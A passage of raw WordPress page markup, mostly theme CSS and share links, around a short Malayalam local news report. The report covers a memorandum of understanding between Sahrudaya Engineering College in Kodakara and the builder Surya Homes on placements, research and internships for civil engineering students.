.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F02%2Fkodakara-5%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%95%E0%B5%8A%E0%B4%9F%E0%B4%95%E0%B4%B0+%E0%B4%B8%E0%B4%B9%E0%B5%83%E0%B4%A6%E0%B4%AF+%E0%B4%8E%E0%B4%A8%E0%B5%8D%E2%80%8D%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%80%E0%B4%AF%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B5%82%E0%B4%B0%E0%B5%8D%E0%B4%AF+%E0%B4%B9%E0%B5%8B%E0%B4%B8%E0%B5%81%E0%B4%82+%E0%B4%A7%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%BE+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%82+%E0%B4%92%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%81&url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F02%2Fkodakara-5%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://irinjalakuda.com/2022/06/02/kodakara-5/&amp;media=https://irinjalakuda.com/wp-content/uploads/2022/06/Untitled-4-2.jpg&description=%E0%B4%95%E0%B5%8A%E0%B4%9F%E0%B4%95%E0%B4%B0+%E0%B4%B8%E0%B4%B9%E0%B5%83%E0%B4%A6%E0%B4%AF+%E0%B4%8E%E0%B4%A8%E0%B5%8D%E2%80%8D%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%80%E0%B4%AF%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B5%82%E0%B4%B0%E0%B5%8D%E0%B4%AF+%E0%B4%B9%E0%B5%8B%E0%B4%B8%E0%B5%81%E0%B4%82+%E0%B4%A7%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%BE+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%82+%E0%B4%92%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%95%E0%B5%8A%E0%B4%9F%E0%B4%95%E0%B4%B0+%E0%B4%B8%E0%B4%B9%E0%B5%83%E0%B4%A6%E0%B4%AF+%E0%B4%8E%E0%B4%A8%E0%B5%8D%E2%80%8D%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%80%E0%B4%AF%E0%B4%B1%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D+%E0%B4%95%E0%B5%8B%E0%B4%B3%E0%B5%87%E0%B4%9C%E0%B5%81%E0%B4%82+%E0%B4%B8%E0%B5%82%E0%B4%B0%E0%B5%8D%E0%B4%AF+%E0%B4%B9%E0%B5%8B%E0%B4%B8%E0%B5%81%E0%B4%82+%E0%B4%A7%E0%B4%BE%E0%B4%B0%E0%B4%A3%E0%B4%BE+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%82+%E0%B4%92%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%81 %0A%0A https://irinjalakuda.com/2022/06/02/kodakara-5/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>കൊടകര: സഹൃദയ എന്&#x200d;ജിനീയറിംഗ് കോളേജും കാല്&#x200d;നൂറ്റാണ്ടായി ബില്&#x200d;ഡര്&#x200d; ആന്&#x200d;ഡ് ഡവലപ്പര്&#x200d; രംഗത്തെ കമ്പനിയായ ചാലക്കുടി സൂര്യ ഹോസും ധാരണാ പത്രം ഒപ്പിട്ടു. പ്ലെയ്‌സ്‌മെന്റ്, ഗവേഷണം,പ്രൊജക്ട് ഡവലപ്പ്‌മെന്റ്,ഇന്റേണ്&#x200d;ഷിപ്പ്,സാങ്കേതിക വിദ്യ കൈമാറ്റം,പ്രൊജക്ട് ഫണ്ടിംഗ് തുടങ്ങി വിവിധ മേഖലകളില്&#x200d; കോളേജിലെ സിവില്&#x200d; വിഭാഗവുമായി സൂര്യ ഹോംസ് സഹകരിച്ച് പ്രവര്&#x200d;ത്തിക്കും. ഇത് വഴി സഹൃദയയിലെ സിവില്&#x200d; എന്&#x200d;ജിനീയറിംഗ് വിദ്യാര്&#x200d;ത്ഥികള്&#x200d;ക്ക് പഠനത്തോടൊപ്പം പരിശീലനവും മികച്ച വരുമാനവും ലഭ്യമാകും. സര്&#x200d;ക്കാര്&#x200d; അംഗീകൃത മെറ്റീരിയല്&#x200d; ടെസ്റ്റ് ലാബ്,വെള്ളത്തിന്റെ ഗുണ നിലവാര പരിശോധനാ ലാബ്,കെട്ടിടങ്ങളുടെ മാസ്റ്റര്&#x200d; പ്ലാന്&#x200d;,സ്ട്രക്ചറല്&#x200d; ഡിസൈന്&#x200d;,മണ്ണ് പരിശോധന ലാബ്,സര്&#x200d;വ്വെ തുടങ്ങി നിരവധി വിഭാഗങ്ങള്&#x200d; പൊതുജനത്തിനായി സഹൃദയയില്&#x200d; പ്രവര്&#x200d;ത്തിക്കുന്നുണ്ട്. സഹൃദയ എക്‌സി. ഡയറക്ടര്&#x200d; ഫാ. ജോര്&#x200d;ജ് പാറേമാന്&#x200d; സൂര്യഹോംസ് എം.ഡി. ബൈജൊ പോളുമായാണ് ധാരാണാപത്രം ഒപ്പിട്ടത്. പ്രിന്&#x200d;സിപ്പല്&#x200d; ഡോ. നിക്‌സന്&#x200d; കുരുവിള,സിവില്&#x200d; വിഭാഗം മേധാവി ഡോ. എം. ദൃശ്യ,പ്രൊഫ. സി.പി. സണ്ണി തുടങ്ങിയവര്&#x200d; പ്രസംഗിച്ചു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
